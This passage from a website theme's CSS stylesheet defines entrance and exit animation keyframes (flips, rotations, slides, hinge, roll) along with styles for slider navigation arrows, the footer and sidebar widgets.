  40% {
    -webkit-transform: perspective(400px) rotateX(-10deg);
    transform: perspective(400px) rotateX(-10deg);
  }

  70% {
    -webkit-transform: perspective(400px) rotateX(10deg);
    transform: perspective(400px) rotateX(10deg);
  }

  100% {
    -webkit-transform: perspective(400px) rotateX(0deg);
    transform: perspective(400px) rotateX(0deg);
    opacity: 1;
  }
}

@keyframes flipInX {
  0% {
    -webkit-transform: perspective(400px) rotateX(90deg);
    -ms-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotateX(-10deg);
    -ms-transform: perspective(400px) rotateX(-10deg);
    transform: perspective(400px) rotateX(-10deg);
  }

  70% {
    -webkit-transform: perspective(400px) rotateX(10deg);
    -ms-transform: perspective(400px) rotateX(10deg);
    transform: perspective(400px) rotateX(10deg);
  }

  100% {
    -webkit-transform: perspective(400px) rotateX(0deg);
    -ms-transform: perspective(400px) rotateX(0deg);
    transform: perspective(400px) rotateX(0deg);
    opacity: 1;
  }
}

.flipInX {
  -webkit-backface-visibility: visible !important;
  -ms-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInX;
  animation-name: flipInX;
}

@-webkit-keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotateY(-10deg);
    transform: perspective(400px) rotateY(-10deg);
  }

  70% {
    -webkit-transform: perspective(400px) rotateY(10deg);
    transform: perspective(400px) rotateY(10deg);
  }

  100% {
    -webkit-transform: perspective(400px) rotateY(0deg);
    transform: perspective(400px) rotateY(0deg);
    opacity: 1;
  }
}

@keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotateY(90deg);
    -ms-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotateY(-10deg);
    -ms-transform: perspective(400px) rotateY(-10deg);
    transform: perspective(400px) rotateY(-10deg);
  }

  70% {
    -webkit-transform: perspective(400px) rotateY(10deg);
    -ms-transform: perspective(400px) rotateY(10deg);
    transform: perspective(400px) rotateY(10deg);
  }

  100% {
    -webkit-transform: perspective(400px) rotateY(0deg);
    -ms-transform: perspective(400px) rotateY(0deg);
    transform: perspective(400px) rotateY(0deg);
    opacity: 1;
  }
}

.flipInY {
  -webkit-backface-visibility: visible !important;
  -ms-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInY;
  animation-name: flipInY;
}

@-webkit-keyframes flipOutX {
  0% {
    -webkit-transform: perspective(400px) rotateX(0deg);
    transform: perspective(400px) rotateX(0deg);
    opacity: 1;
  }

  100% {
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    opacity: 0;
  }
}

@keyframes flipOutX {
  0% {
    -webkit-transform: perspective(400px) rotateX(0deg);
    -ms-transform: perspective(400px) rotateX(0deg);
    transform: perspective(400px) rotateX(0deg);
    opacity: 1;
  }

  100% {
    -webkit-transform: perspective(400px) rotateX(90deg);
    -ms-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    opacity: 0;
  }
}

.flipOutX {
  -webkit-animation-name: flipOutX;
  animation-name: flipOutX;
  -webkit-backface-visibility: visible !important;
  -ms-backface-visibility: visible !important;
  backface-visibility: visible !important;
}

@-webkit-keyframes flipOutY {
  0% {
    -webkit-transform: perspective(400px) rotateY(0deg);
    transform: perspective(400px) rotateY(0deg);
    opacity: 1;
  }

  100% {
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    opacity: 0;
  }
}

@keyframes flipOutY {
  0% {
    -webkit-transform: perspective(400px) rotateY(0deg);
    -ms-transform: perspective(400px) rotateY(0deg);
    transform: perspective(400px) rotateY(0deg);
    opacity: 1;
  }

  100% {
    -webkit-transform: perspective(400px) rotateY(90deg);
    -ms-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    opacity: 0;
  }
}

.flipOutY {
  -webkit-backface-visibility: visible !important;
  -ms-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipOutY;
  animation-name: flipOutY;
}

@-webkit-keyframes lightSpeedIn {
  0% {
    -webkit-transform: translateX(100%) skewX(-30deg);
    transform: translateX(100%) skewX(-30deg);
    opacity: 0;
  }

  60% {
    -webkit-transform: translateX(-20%) skewX(30deg);
    transform: translateX(-20%) skewX(30deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: translateX(0%) skewX(-15deg);
    transform: translateX(0%) skewX(-15deg);
    opacity: 1;
  }

  100% {
    -webkit-transform: translateX(0%) skewX(0deg);
    transform: translateX(0%) skewX(0deg);
    opacity: 1;
  }
}

@keyframes lightSpeedIn {
  0% {
    -webkit-transform: translateX(100%) skewX(-30deg);
    -ms-transform: translateX(100%) skewX(-30deg);
    transform: translateX(100%) skewX(-30deg);
    opacity: 0;
  }

  60% {
    -webkit-transform: translateX(-20%) skewX(30deg);
    -ms-transform: translateX(-20%) skewX(30deg);
    transform: translateX(-20%) skewX(30deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: translateX(0%) skewX(-15deg);
    -ms-transform: translateX(0%) skewX(-15deg);
    transform: translateX(0%) skewX(-15deg);
    opacity: 1;
  }

  100% {
    -webkit-transform: translateX(0%) skewX(0deg);
    -ms-transform: translateX(0%) skewX(0deg);
    transform: translateX(0%) skewX(0deg);
    opacity: 1;
  }
}

.lightSpeedIn {
  -webkit-animation-name: lightSpeedIn;
  animation-name: lightSpeedIn;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}

@-webkit-keyframes lightSpeedOut {
  0% {
    -webkit-transform: translateX(0%) skewX(0deg);
    transform: translateX(0%) skewX(0deg);
    opacity: 1;
  }

  100% {
    -webkit-transform: translateX(100%) skewX(-30deg);
    transform: translateX(100%) skewX(-30deg);
    opacity: 0;
  }
}

@keyframes lightSpeedOut {
  0% {
    -webkit-transform: translateX(0%) skewX(0deg);
    -ms-transform: translateX(0%) skewX(0deg);
    transform: translateX(0%) skewX(0deg);
    opacity: 1;
  }

  100% {
    -webkit-transform: translateX(100%) skewX(-30deg);
    -ms-transform: translateX(100%) skewX(-30deg);
    transform: translateX(100%) skewX(-30deg);
    opacity: 0;
  }
}

.lightSpeedOut {
  -webkit-animation-name: lightSpeedOut;
  animation-name: lightSpeedOut;
  -webkit-animation-timing-function: ease-in;
  animation-timing-function: ease-in;
}

@-webkit-keyframes rotateIn {
  0% {
    -webkit-transform-origin: center center;
    transform-origin: center center;
    -webkit-transform: rotate(-200deg);
    transform: rotate(-200deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: center center;
    transform-origin: center center;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
}

@keyframes rotateIn {
  0% {
    -webkit-transform-origin: center center;
    -ms-transform-origin: center center;
    transform-origin: center center;
    -webkit-transform: rotate(-200deg);
    -ms-transform: rotate(-200deg);
    transform: rotate(-200deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: center center;
    -ms-transform-origin: center center;
    transform-origin: center center;
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
}

.rotateIn {
  -webkit-animation-name: rotateIn;
  animation-name: rotateIn;
}

@-webkit-keyframes rotateInDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
}

@keyframes rotateInDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    -ms-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotate(-90deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: left bottom;
    -ms-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
}

.rotateInDownLeft {
  -webkit-animation-name: rotateInDownLeft;
  animation-name: rotateInDownLeft;
}

@-webkit-keyframes rotateInDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
}

@keyframes rotateInDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
}

.rotateInDownRight {
  -webkit-animation-name: rotateInDownRight;
  animation-name: rotateInDownRight;
}

@-webkit-keyframes rotateInUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
}

@keyframes rotateInUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    -ms-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: left bottom;
    -ms-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
}

.rotateInUpLeft {
  -webkit-animation-name: rotateInUpLeft;
  animation-name: rotateInUpLeft;
}

@-webkit-keyframes rotateInUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
}

@keyframes rotateInUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotate(-90deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
}

.rotateInUpRight {
  -webkit-animation-name: rotateInUpRight;
  animation-name: rotateInUpRight;
}

@-webkit-keyframes rotateOut {
  0% {
    -webkit-transform-origin: center center;
    transform-origin: center center;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: center center;
    transform-origin: center center;
    -webkit-transform: rotate(200deg);
    transform: rotate(200deg);
    opacity: 0;
  }
}

@keyframes rotateOut {
  0% {
    -webkit-transform-origin: center center;
    -ms-transform-origin: center center;
    transform-origin: center center;
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: center center;
    -ms-transform-origin: center center;
    transform-origin: center center;
    -webkit-transform: rotate(200deg);
    -ms-transform: rotate(200deg);
    transform: rotate(200deg);
    opacity: 0;
  }
}

.rotateOut {
  -webkit-animation-name: rotateOut;
  animation-name: rotateOut;
}

@-webkit-keyframes rotateOutDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    opacity: 0;
  }
}

@keyframes rotateOutDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    -ms-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: left bottom;
    -ms-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
    opacity: 0;
  }
}

.rotateOutDownLeft {
  -webkit-animation-name: rotateOutDownLeft;
  animation-name: rotateOutDownLeft;
}

@-webkit-keyframes rotateOutDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    opacity: 0;
  }
}

@keyframes rotateOutDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotate(-90deg);
    opacity: 0;
  }
}

.rotateOutDownRight {
  -webkit-animation-name: rotateOutDownRight;
  animation-name: rotateOutDownRight;
}

@-webkit-keyframes rotateOutUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    opacity: 0;
  }
}

@keyframes rotateOutUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    -ms-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: left bottom;
    -ms-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotate(-90deg);
    opacity: 0;
  }
}

.rotateOutUpLeft {
  -webkit-animation-name: rotateOutUpLeft;
  animation-name: rotateOutUpLeft;
}

@-webkit-keyframes rotateOutUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    opacity: 0;
  }
}

@keyframes rotateOutUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
    opacity: 0;
  }
}

.rotateOutUpRight {
  -webkit-animation-name: rotateOutUpRight;
  animation-name: rotateOutUpRight;
}

@-webkit-keyframes slideInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    transform: translateY(-2000px);
  }

  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

@keyframes slideInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    -ms-transform: translateY(-2000px);
    transform: translateY(-2000px);
  }

  100% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}

.slideInDown {
  -webkit-animation-name: slideInDown;
  animation-name: slideInDown;
}

@-webkit-keyframes slideInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    transform: translateX(-2000px);
  }

  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

@keyframes slideInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    -ms-transform: translateX(-2000px);
    transform: translateX(-2000px);
  }

  100% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}

.slideInLeft {
  -webkit-animation-name: slideInLeft;
  animation-name: slideInLeft;
}

@-webkit-keyframes slideInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    transform: translateX(2000px);
  }

  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

@keyframes slideInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    -ms-transform: translateX(2000px);
    transform: translateX(2000px);
  }

  100% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}

.slideInRight {
  -webkit-animation-name: slideInRight;
  animation-name: slideInRight;
}

@-webkit-keyframes slideOutLeft {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    transform: translateX(-2000px);
  }
}

@keyframes slideOutLeft {
  0% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    -ms-transform: translateX(-2000px);
    transform: translateX(-2000px);
  }
}

.slideOutLeft {
  -webkit-animation-name: slideOutLeft;
  animation-name: slideOutLeft;
}

@-webkit-keyframes slideOutRight {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    transform: translateX(2000px);
  }
}

@keyframes slideOutRight {
  0% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    -ms-transform: translateX(2000px);
    transform: translateX(2000px);
  }
}

.slideOutRight {
  -webkit-animation-name: slideOutRight;
  animation-name: slideOutRight;
}

@-webkit-keyframes slideOutUp {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    transform: translateY(-2000px);
  }
}

@keyframes slideOutUp {
  0% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    -ms-transform: translateY(-2000px);
    transform: translateY(-2000px);
  }
}

.slideOutUp {
  -webkit-animation-name: slideOutUp;
  animation-name: slideOutUp;
}

@-webkit-keyframes hinge {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  20%, 60% {
    -webkit-transform: rotate(80deg);
    transform: rotate(80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  40% {
    -webkit-transform: rotate(60deg);
    transform: rotate(60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  80% {
    -webkit-transform: rotate(60deg) translateY(0);
    transform: rotate(60deg) translateY(0);
    opacity: 1;
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  100% {
    -webkit-transform: translateY(700px);
    transform: translateY(700px);
    opacity: 0;
  }
}

@keyframes hinge {
  0% {
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    -webkit-transform-origin: top left;
    -ms-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  20%, 60% {
    -webkit-transform: rotate(80deg);
    -ms-transform: rotate(80deg);
    transform: rotate(80deg);
    -webkit-transform-origin: top left;
    -ms-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  40% {
    -webkit-transform: rotate(60deg);
    -ms-transform: rotate(60deg);
    transform: rotate(60deg);
    -webkit-transform-origin: top left;
    -ms-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  80% {
    -webkit-transform: rotate(60deg) translateY(0);
    -ms-transform: rotate(60deg) translateY(0);
    transform: rotate(60deg) translateY(0);
    opacity: 1;
    -webkit-transform-origin: top left;
    -ms-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  100% {
    -webkit-transform: translateY(700px);
    -ms-transform: translateY(700px);
    transform: translateY(700px);
    opacity: 0;
  }
}

.hinge {
  -webkit-animation-name: hinge;
  animation-name: hinge;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100%) rotate(-120deg);
    transform: translateX(-100%) rotate(-120deg);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateX(0px) rotate(0deg);
    transform: translateX(0px) rotate(0deg);
  }
}

@keyframes rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100%) rotate(-120deg);
    -ms-transform: translateX(-100%) rotate(-120deg);
    transform: translateX(-100%) rotate(-120deg);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateX(0px) rotate(0deg);
    -ms-transform: translateX(0px) rotate(0deg);
    transform: translateX(0px) rotate(0deg);
  }
}

.rollIn {
  -webkit-animation-name: rollIn;
  animation-name: rollIn;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes rollOut {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0px) rotate(0deg);
    transform: translateX(0px) rotate(0deg);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateX(100%) rotate(120deg);
    transform: translateX(100%) rotate(120deg);
  }
}

@keyframes rollOut {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0px) rotate(0deg);
    -ms-transform: translateX(0px) rotate(0deg);
    transform: translateX(0px) rotate(0deg);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateX(100%) rotate(120deg);
    -ms-transform: translateX(100%) rotate(120deg);
    transform: translateX(100%) rotate(120deg);
  }
}

.rollOut {
  -webkit-animation-name: rollOut;
  animation-name: rollOut;
}


/*-------------------------------------------------------------------------*/
/*  48.  Layer Slider
/*-------------------------------------------------------------------------*/

.ls-nav-prev,
.ls-nav-next {
    position: absolute;
    display: block !important;
    margin: -20px 0 0;
    top: 60%;
    line-height: 38px;
    z-index: 70;
    opacity: 0.7 !important;
    cursor: pointer;
}

.ls-nav-prev {
    background-color: transparent !important;
    background-image: none !important;
    height: 54px;
    width: 54px;
    font-size: 14px;
    line-height: 54px;
    text-align: center;
    position: absolute;
    top: 50%;
    left: 23px;
    margin-top: -27px;
    z-index: 10;
    -webkit-transition: opacity .3s ease 0s !important;
    -moz-transition: opacity .3s ease 0s !important;
    -o-transition: opacity .3s ease 0s !important;
    transition: opacity .3s ease-in-out !important;
    opacity: 0.7;
    border-radius: 54px;
}

.ls-nav-prev:after {
    position: absolute;
    left: 0 !important;
    color: #fff;
    width: 100%;
    height: 100%;
    content: "\f104";
    font-family: 'FontAwesome', serif;
    line-height: 54px;
    text-align: center;
    display: block !important;
    font-size: 52px;
}

.ls-nav-next {
    background-color: transparent !important;
    background-image: none !important;
    height: 54px;
    width: 54px;
    font-size: 14px;
    line-height: 54px;
    text-align: center;
    position: absolute;
    top: 50%;
    margin-top: -27px;
    z-index: 10;
    -webkit-transition: opacity .2s ease 0s;
    -moz-transition: opacity .2s ease 0s;
    -o-transition: opacity .2s ease 0s;
    transition: opacity .2s ease-in-out;
    opacity: 0;
    border-radius: 54px;
    right: 20px;
}

.ls-nav-next:after {
    position: absolute;
    left: 0 !important;
    color: #fff;
    width: 100%;
    height: 100%;
    content: "\f105";
    font-family: 'FontAwesome', serif;
    line-height: 54px;
    text-align: center;
    display: block !important;
    font-size: 52px;
}

.ls-nav-prev:hover,
.ls-nav-next:hover {
    opacity: 1 !important;
}


/*-------------------------------------------------------------------------*/
/*  49.  Footer
/*-------------------------------------------------------------------------*/

.below-body-widget-area {
    margin-bottom: 30px;
}

.below-body-widget-area .row {
    margin-bottom: 30px;
}

.footer {
    background: #111;
    padding: 20px 0px;
    border-top: 1px solid rgba(255, 255, 255, 0.1);
}

    .footer p {
        color: #777;
        font-size: 13px;
        font-weight: 400;
        margin-top: 8px;
    }

    .footer ul {
        padding: 0px;
        transition: all 200ms ease-out;
    }

        .footer ul li {
            list-style: none;
            display: inline;
            margin-right: 5px;
        }

            .footer ul li a {
                background: #fff;
                border-radius: 20px;
                width: 30px;
                height: 30px;
                text-align: center;
                display: inline-block;
                line-height: 30px;
                color: #111;
                font-size: 1.3em;
            }

    .footer ul:hover li a {
        background: #555;
        -webkit-transition: all 200ms ease-out;
        -moz-transition: all 200ms ease-out;
        transition: all 200ms ease-out;
    }

    .footer ul li a:hover {
        background: #fff
    }


/* -- Light Grey --
   ================================================== */

.lightwrapper {
    background: #f5f5f5;
    padding: 20px 0px 40px 0px;
    margin-top: -1px;
}

   .lightwrapper h4 {
        font-weight: 700;
        color: #222;
        font-size: 14px;
        margin-bottom: 10px;
        clear: both;
        padding-top: 30px;
        border: none;
    }

    .lightwrapper ul {
        padding: 0px;
    }

        .lightwrapper ul li a {
            color: #333;
            font-size: 14px;
            font-weight: 400;
            margin-right: 18px;
            padding-top: 13px;
        }

        .lightwrapper ul li a:hover {
          text-decoration: underline !important;
          color: #333 !important;
        }

        .lightwrapper ul li {
            font-weight: 400;
            border-bottom: 1px solid rgba(0, 0, 0, 0.07);
            line-height: 1.5em;
            position: relative;
            font-size: 13px;
        }

        .lightwrapper ul.menu li {
            border: none;
            padding: 4px 0px;
        }

        .lightwrapper ul.menu ul {
            margin: 5px 0px 10px 15px;
        }

        .lightwrapper ul.menu ul li a {
            font-size: 12px;
            opacity: 0.7;
        }

        .lightwrapper ul.product-categories li {
            list-style: none;
            padding: 6px 0px;
            border: none;
        }

        .lightwrapper ul.product-categories li ul {
            margin-left: 15px;
            margin-top: 5px;
        }

        .lightwrapper ul.product-categories li ul span.count {
            font-size: 10px;
            top: 5px;
        }

        .lightwrapper ul.product-categories li ul li {
            padding: 3px 0px;
        }

        .lightwrapper ul.product-categories li ul li a {
            font-size: 12px;
            opacity: 0.7;
        }

        .lightwrapper .widget_nav_menu ul li {
            padding: 0px !important;
        }

        .lightwrapper .widget_recent_entries ul {
            padding-top: 10px;
        }

        .lightwrapper ul li .reviewer {
            opacity: 0.6;
        }

        .lightwrapper ul li span.count, 
        .subfooter ul li span.count {
            position: absolute;
            top: 10px;
            right: 0px;
            font-size: 11px;
            opacity: 0.7;
        }

        iframe.twitter-timeline {
            margin-top: 12px;
        }

        #calendar_wrap table { 
            width: 100%;
            font-size: 13px;
            background: #fff;
        }

        .lightwrapper .widget_archive select, 
        .lightwrapper .widget_categories select,
        .subfooter .widget_archive select, 
        .subfooter .widget_categories select {
            width: 100%;
        }

        .woocommerce .subfooter .container .star-rating, 
        .woocommerce-page .subfooter .container .star-rating {
            clear: none;
            margin: 0px;
        }

        .subfooter .widget_rss a, 
        .subfooter .widget_rss a:hover {
            color: #fff;
        }

        .lightwrapper .widget_rss .rss-date, 
        .lightwrapper .widget_rss cite,
        .subfooter .widget_rss .rss-date, 
        .subfooter .widget_rss cite,
        .widget_rss .rss-date {
            font-size: 12px;
            display: block;
        }

        .subfooter .widget_rss .rss-date, 
        .subfooter .widget_rss cite {
            color: #999;
        }

        .subfooter .wp-caption {
            padding: 0px;
            max-width: 100%;
            background: #232323;
            border: none;
        }
      
        .lightwrapper .widget_pages ul ul.children li, 
        .subfooter .widget_pages ul ul.children li,
        .subfooter .widget_nav_menu ul ul.sub-menu li {            
            border: none;            
            padding: 4px 20px 4px 15px;
        }

        .lightwrapper .widget_pages ul ul.children, 
        .subfooter .widget_pages ul ul.children {
            padding-top: 12px;
        }

        .subfooter .widget_nav_menu ul ul.sub-menu li {
            padding-top: 0px;
        }

        .lightwrapper .widget_pages ul ul.children li a, 
        .subfooter .widget_pages ul ul.children li a,
        .subfooter .widget_nav_menu ul ul.sub-menu li a {
            font-size: 12px;
        }

        .lightwrapper .widget_archive ul li, 
        .lightwrapper .widget_categories ul li,
        .lightwrapper .widget_pages ul li, 
        .lightwrapper .widget_meta ul li,
        .lightwrapper .widget_recent_comments ul li, 
        .lightwrapper .widget_recent_entries ul li,
        .lightwrapper .widget_rss ul li, 
        .lightwrapper .widget_nav_menu ul li,
        .subfooter .widget_archive ul li, 
        .subfooter .widget_categories ul li,
        .subfooter .widget_pages ul li, 
        .subfooter .widget_meta ul li,
        .subfooter .widget_recent_comments ul li, 
        .subfooter .widget_recent_entries ul li,
        .subfooter .widget_rss ul li, 
        .subfooter .widget_nav_menu ul li {
            list-style: none;
            padding: 10px 0px;
        }

        .subfooter .widget_rss ul li {
            color: #888;
        }

